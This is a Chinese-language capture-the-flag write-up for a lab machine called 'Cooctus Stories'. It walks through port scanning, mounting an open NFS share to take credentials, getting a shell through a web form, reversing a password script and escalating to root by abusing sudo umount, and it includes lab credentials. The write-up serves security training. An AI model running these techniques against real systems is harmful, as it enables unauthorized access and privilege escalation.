
Cooctus Stories
端口扫描
root@ip-10-10-139-22:~/cooctusadventures# nmap -sTCV -p 22,111,2049,8080,36763,45981,54155,55573 --min-rate 1000 10.10.220.72
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-28 11:36 BST
Nmap scan report for ip-10-10-220-72.eu-west-1.compute.internal (10.10.220.72)
Host is up (0.00027s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e5:44:62:91:90:08:99:5d:e8:55:4f:69:ca:02:1c:10 (RSA)
| 256 e5:a7:b0:14:52:e1:c9:4e:0d:b8:1a:db:c5:d6:7e:f0 (ECDSA)
|_ 256 02:97:18:d6:cd:32:58:17:50:43:dd:d2:2f:ba:15:53 (EdDSA)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100003 3 2049/udp nfs
| 100003 3,4 2049/tcp nfs
| 100005 1,2,3 45891/tcp mountd
| 100005 1,2,3 53839/udp mountd
| 100021 1,3,4 36763/tcp nlockmgr
| 100021 1,3,4 58782/udp nlockmgr
| 100227 3 2049/tcp nfs_acl
|_ 100227 3 2049/udp nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
8080/tcp open http Werkzeug httpd 0.14.1 (Python 3.6.9)
|_http-title: CCHQ
36763/tcp open nlockmgr 1-4 (RPC #100021)
45981/tcp closed unknown
54155/tcp open mountd 1-3 (RPC #100005)
55573/tcp open mountd 1-3 (RPC #100005)
MAC Address: 02:C6:13:D4:69:91 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NFS
在 rpcbing 的输出中存在 nfs 所以我们可以尝试枚举 nfs 服务, 这里我们可以看到一个共享文件夹, 经过查看从这里获取到了一个凭证
root@ip-10-10-145-85:~/cooctusadventures# showmount -e 10.10.161.120
Export list for 10.10.161.120:
/var/nfs/general *
root@ip-10-10-145-85:~/cooctusadventures# mkdir general
root@ip-10-10-145-85:~/cooctusadventures# mount -t nfs 10.10.161.120:/var/nfs/general ./general/ -o nolock
root@ip-10-10-145-85:~/cooctusadventures# cd general/
root@ip-10-10-145-85:~/cooctusadventures/general# ls -al
total 12
drwxr-xr-x 2 nobody nogroup 4096 Nov 21 2020 .
drwxr-xr-x 3 root root 4096 Sep 30 03:02 ..
-rw-r--r-- 1 root root 31 Nov 21 2020 credentials.bak
root@ip-10-10-145-85:~/cooctusadventures/general# cat credentials.bak
paradoxial.test
ShibaPretzel79
root@ip-10-10-145-85:~/cooctusadventures/general
80
进行目录扫描
root@ip-10-10-145-85:~/cooctusadventures# gobuster dir -u http://10.10.161.120:8080/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x html,txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.161.120:8080/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: html,txt
[+] Timeout: 10s
===============================================================
2023/09/30 03:05:32 Starting gobuster
===============================================================
/login (Status: 200)
/cat (Status: 302)


在访问时发现需要登陆, 因此使用上面得到的密码进行登陆 (注意 : 要在 cat 中进行操作, 否则不会跳转), 在登陆之后有一个发送的窗口所以我在此之间执行了反向 shell 命令, 就得到了 Shell
后渗透
paradox


paradox —>szymex
我进行了一些搜索发现在 szymex 用户的家目录中存在一些特殊性, 并且有一个定时任务, 因此在我查看相关文件后得出结论:
- mysupersecretpassword.cat : 用户的密码文件
- SniffingCat.py : 解密程序
(remote) paradox@cchq:/home$ ls -al szymex/
total 44
drwxr-xr-x 5 szymex szymex 4096 Feb 22 2021 .
drwxr-xr-x 6 root root 4096 Jan 2 2021 ..
-r-------- 1 szymex szymex 11 Jan 2 2021 mysupersecretpassword.cat
-rw-rw-r-- 1 szymex szymex 316 Feb 20 2021 note_to_para
-rwxrwxr-- 1 szymex szymex 735 Feb 20 2021 SniffingCat.py
(remote) paradox@cchq:/home$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * szymex /home/szymex/SniffingCat.py
接着我根据验证程序进行了逆向获取密码, 在此我列出了所有的可能, 接着便进行爆破最终得到密码 : cherrycoke
ens_pw = "pureelpbxr"
password = list()
for i in ens_pw:
if ord(i) < 98 or ord(i) > 109:
if len(password) == 0:
password.append(chr(ord(i)-13))
elif len(password) == 1:
password[0] = password[0] + chr(ord(i) - 13)
else:
for t in range(len(password)):
password[t] = password[t] + chr(ord(i) - 13)
else:
temp = list()
for t in password:
temp.append(t + chr(ord(i) - 13))
temp.append(t + chr(ord(i) + 13))
password = temp
for i in password:
print(i)
使用得到的密码进行切换用户

szymex —> tux
在上图中我们可以看到有一个特殊的组 testers , 因此我便查找该组的文件发现一系列的解密
szymex@cchq:~$ find / -group testers 2>/dev/null
/home/tux/tuxling_3
/home/tux/tuxling_3/note
/home/tux/tuxling_1
/home/tux/tuxling_1/nootcode.c
/home/tux/tuxling_1/note
/media/tuxling_2
/media/tuxling_2/private.key
/media/tuxling_2/note
/media/tuxling_2/fragment.asc
-
tuxling_1
查看 c 程序我们可以看到进行了混淆
#include <stdio.h>
#define noot int
#define Noot main
#define nOot return
#define noOt (
#define nooT )
#define NOOOT "f96"
#define NooT ;
#define Nooot nuut
#define NOot {
#define nooot key
#define NoOt }
#define NOOt void
#define NOOT "NOOT!\n"
#define nooOT "050a"
#define noOT printf
#define nOOT 0
#define nOoOoT "What does the penguin say?\n"
#define nout "d61"
noot Noot noOt nooT NOot
noOT noOt nOoOoT nooT NooT
Nooot noOt nooT NooT
nOot nOOT NooT
NoOt
NOOt nooot noOt nooT NOot
noOT noOt NOOOT nooOT nout nooT NooT
NoOt
NOOt Nooot noOt nooT NOot
noOT noOt NOOT nooT NooT
NoOt因此我进行了替换操作, 最后得到的明文为:
#include <stdio.h>
int main ( ) {
printf ( "What does the penguin say?\n" ) ;
nuut ( ) ;
return 0 ;
}
void key ( ) {
printf ( "f96" "050a" "d61" ) ;
}
void nuut ( ) {
printf ( "NOOT!\n" ) ;
} -
tuxling_2
从提示来看这是一个加密的密文, 直接下载下来进行解密
root@ip-10-10-145-85:~/cooctusadventures# gpg --import private.key
gpg: /root/.gnupg/trustdb.gpg: trustdb created
gpg: key B70EB31F8EF3187C: public key "TuxPingu" imported
gpg: key B70EB31F8EF3187C: secret key imported
gpg: Total number processed: 1
gpg: imported: 1
gpg: secret keys read: 1
gpg: secret keys imported: 1
root@ip-10-10-145-85:~/cooctusadventures# gpg --decrypt fragment.asc
gpg: Note: secret key 97D48EB17511A6FA expired at Mon 20 Feb 2023 19:58:30 GMT
gpg: encrypted with 3072-bit RSA key, ID 97D48EB17511A6FA, created 2021-02-20
"TuxPingu"
The second key fragment is: 6eaf62818d -
tuxling_3
直接就明文显示�了
(remote) szymex@cchq:/home/tux/tuxling_1$ cat /home/tux/tuxling_3/note
Hi! Kowalski here.
I was practicing my act of disappearance so good job finding me.
Here take this,
The last fragment is: 637b56db1552
Combine them all and visit the station.
将得到的内容进行解密从而获取到用户 tux 的密码

tux —>varg

切换用户后我们可以发现用户可以以 varg 用户的身份运行一个脚本
接着我查看这个目录并从中分析出一点内容
- cooctOS_src : 应该是 CooctOS.py 的源目录, 并且是一个 git 文件夹, 直接打包下载到本地进行查看
tux@cchq:/home/varg$ ls -al
total 48
drwxr-xr-x 7 varg varg 4096 Feb 20 2021 .
drwxr-xr-x 6 root root 4096 Jan 2 2021 ..
-rwsrws--x 1 varg varg 2146 Feb 20 2021 CooctOS.py
drwxrwx--- 11 varg os_tester 4096 Feb 20 2021 cooctOS_src
.....
tux@cchq:/home/varg/cooctOS_src$ ls -al
total 44
drwxrwx--- 11 varg os_tester 4096 Feb 20 2021 .
drwxr-xr-x 7 varg varg 4096 Feb 20 2021 ..
drwxrwx--- 2 varg os_tester 4096 Feb 20 2021 bin
drwxrwx--- 4 varg os_tester 4096 Feb 20 2021 boot
drwxrwx--- 2 varg os_tester 4096 Feb 20 2021 etc
drwxrwx--- 2 varg os_tester 4096 Feb 20 2021 games
drwxrwxr-x 8 varg os_tester 4096 Feb 20 2021 .git
drwxrwx--- 3 varg os_tester 4096 Feb 20 2021 lib
drwxrwx--- 16 varg os_tester 4096 Feb 20 2021 run
drwxrwx--- 2 varg os_tester 4096 Feb 20 2021 tmp
drwxrwx--- 11 varg os_tester 4096 Feb 20 2021 var
tux@cchq:/home/varg/cooctOS_src$ git log
commit 8b8daa41120535c569d0b99c6859a1699227d086 (HEAD -> master)
Author: Vargles <[email protected]>
Date: Sat Feb 20 15:47:21 2021 +0000
Removed CooctOS login script for now
commit 6919df5c171460507f69769bc20e19bd0838b74d
Author: Vargles <[email protected]>
Date: Sat Feb 20 15:46:28 2021 +0000
Created git repo for CooctOS
对我们的文件进行分析我们可以看到密码以及账户
直接使用其进行登陆
varg —> root
我发现用户 varg 具有 SUDO 特权
varg@cchq:/tmp$ sudo -l
Matching Defaults entries for varg on cchq:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User varg may run the following commands on cchq:
(root) NOPASSWD: /bin/umount
接着我发现了一个可以利用的方法
Sudo Umount Privilege Escalation | Exploit Notes
varg@cchq:/tmp$ cat /etc/fstab
# /etc/fstab: static file system information.
#
# Use 'blkid' to print the universally unique identifier for a
# device; this may be used with UUID= as a more robust way to name devices
# that works even if disks are added and removed. See fstab(5).
#
# <file system> <mount point> <type> <options> <dump> <pass>
# / was on /dev/ubuntu-vg/ubuntu-lv during curtin installation
/dev/disk/by-id/dm-uuid-LVM-mrAx163lW73D8hFDlydZU2zYDwkd7tgT28ehcZQNMmzJmc0XKYP9m3eluIT1sZGo / ext4 defaults 0 0
# /boot was on /dev/sda2 during curtin installation
/dev/disk/by-uuid/6885d03d-f1fb-4785-971e-2bb17a3d22e3 /boot ext4 defaults 0 0
#/swap.img none swap sw 0 0
/home/varg/cooctOS_src /opt/CooctFS none defaults,bind 0 0
varg@cchq:/tmp$ ls -al /opt/CooctFS
total 44
drwxrwx--- 11 varg os_tester 4096 Feb 20 2021 .
drwxr-xr-x 3 root root 4096 Feb 20 2021 ..
drwxrwx--- 2 varg os_tester 4096 Feb 20 2021 bin
drwxrwx--- 4 varg os_tester 4096 Feb 20 2021 boot
drwxrwx--- 2 varg os_tester 4096 Feb 20 2021 etc
drwxrwx--- 2 varg os_tester 4096 Feb 20 2021 games
drwxrwxr-x 8 varg os_tester 4096 Feb 20 2021 .git
drwxrwx--- 3 varg os_tester 4096 Feb 20 2021 lib
drwxrwx--- 16 varg os_tester 4096 Feb 20 2021 run
drwxrwx--- 2 varg os_tester 4096 Feb 20 2021 tmp
drwxrwx--- 11 varg os_tester 4096 Feb 20 2021 var
varg@cchq:/tmp$ sudo /bin/umount /opt/CooctFS
varg@cchq:/tmp$ ls -al /opt/CooctFS
total 12
drwxr-xr-x 3 root root 4096 Feb 20 2021 .
drwxr-xr-x 3 root root 4096 Feb 20 2021 ..
drwxr-xr-x 5 root root 4096 Feb 20 2021 root
现在我们可以看到在 /opt/CooctFS 有一个 root 目录, 这时候我们需要重启一个 shell 来进行登陆
- 从 flag.txt 表明这是故意设置的, 并且我发现了 ssh 的文件夹, 可以从中读取 root 的 SSH 私钥
tux@cchq:/opt/CooctFS$ cd root
tux@cchq:/opt/CooctFS/root$ ls
root.txt
tux@cchq:/opt/CooctFS/root$ cat root.txt
hmmm...
No flag here. You aren't root yet.
tux@cchq:/opt/CooctFS/root$ ls -al
total 28
drwxr-xr-x 5 root root 4096 Feb 20 2021 .
drwxr-xr-x 3 root root 4096 Feb 20 2021 ..
lrwxrwxrwx 1 root root 9 Feb 20 2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Feb 20 2021 .bashrc
drwx------ 3 root root 4096 Feb 20 2021 .cache
drwxr-xr-x 3 root root 4096 Feb 20 2021 .local
-rw-r--r-- 1 root root 43 Feb 20 2021 root.txt
drwxr-xr-x 2 root root 4096 Feb 20 2021 .ssh
使用得到的私钥进行登陆